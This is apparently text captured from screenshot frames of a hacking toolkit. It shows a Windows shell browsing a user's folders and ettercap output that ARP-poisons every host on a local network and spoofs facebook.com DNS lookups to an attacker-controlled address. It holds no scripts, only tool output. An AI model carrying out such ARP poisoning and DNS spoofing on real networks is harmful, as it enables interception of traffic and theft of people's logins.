 set : sh
File Edit View Bookmarks Settings Help
Directory of C:\Users
03/23/2012 06:20 AM <DIR> .
03/23/2012 06:20 AM <DIR> ..
03/23/2012 06:19 AM <DIR> Administrator
03/23/2012 06:21 AM <DIR> Becca
11/20/2010 08:46 PM <DIR> Public
0 File(s) 0 bytes
5 Dir(s) 36,193,865,728 bytes free
C:\Users>cd becca
cd becca
C:\Users\Becca>dir
dir
Volume in drive C has no label.
Volume Serial Number is AA56-2E78
Directory of C:\Users\Becca
03/23/2012 06:21 AM <DIR> .
03/23/2012 06:21 AM <DIR> ..
03/24/2012 05:18 PM <DIR> Contacts
04/02/2012 10:46 PM <DIR> Desktop
03/24/2012 05:18 PM <DIR> Documents
04/07/2012 01:09 AM <DIR> Downloads
03/24/2012 05:18 PM <DIR> Favorites
03/24/2012 05:18 PM <DIR> Links
03/24/2012 05:18 PM <DIR> Music
03/24/2012 05:18 PM <DIR> Pictures
03/24/2012 05:18 PM <DIR> Saved Games
03/24/2012 05:18 PM <DIR> Searches
03/24/2012 05:18 PM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 36,193,865,728 bytes free
C:\Users\Becca>cd desktop
cd desktop
C:\Users\Becca\Desktop>_
set : sh
root : ettercap
File Edit View Bookmarks Settings Help
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
Hosts list:
1) 192.168.1.1 00:18:39:B5:17:EC
2) 192.168.1.103 18:34:51:9A:43:52
3) 192.168.1.104 00:1B:77:81:70:D7
dns_spoof: [m.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check4.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check6.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [www.facebook.com] spoofed to [192.168.1.102]
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
_
root : ettercap
root : ettercap
set : sh
Wicd Network Manager
DNS Spoof
Phorensics
InfoGather
10:26 am